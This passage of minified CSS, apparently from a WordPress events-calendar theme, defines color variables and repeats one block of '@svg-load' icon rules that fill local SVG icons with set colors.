ar(--tec-color-border-secondary);--tec-color-background-events-bar:var(--tec-color-background);--tec-color-background-view-selector:var(--tec-color-background-events-bar);--tec-color-background-view-selector-tabs:var(--tec-color-background-view-selector);--tec-color-background-view-selector-list-item-hover:var(--tec-color-background-secondary);--tec-color-background-subscribe-list-item-hover:var(--tec-color-background-secondary);--tec-color-text-view-selector-list-item:var(--tec-color-text-primary);--tec-color-text-view-selector-list-item-hover:var(--tec-color-accent-secondary-hover);--tec-color-background-search-container:var(--tec-color-background-events-bar);--tec-color-text-events-bar-submit-button:var(--tec-color-background);--tec-color-text-events-bar-submit-button-active:var(--tec-color-text-events-bar-submit-button);--tec-color-text-events-bar-submit-button-hover:var(--tec-color-text-events-bar-submit-button);--tec-color-background-events-bar-submit-button:var(--tec-color-button-primary);--tec-color-background-events-bar-submit-button-hover:var(--tec-color-button-primary-hover);--tec-color-background-events-bar-submit-button-active:var(--tec-color-button-primary-active);--tec-color-icon-events-bar:var(--tec-color-icon-primary);--tec-color-icon-events-bar-active:var(--tec-color-icon-active);--tec-color-icon-events-bar-hover:var(--tec-color-icon-hover)}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled 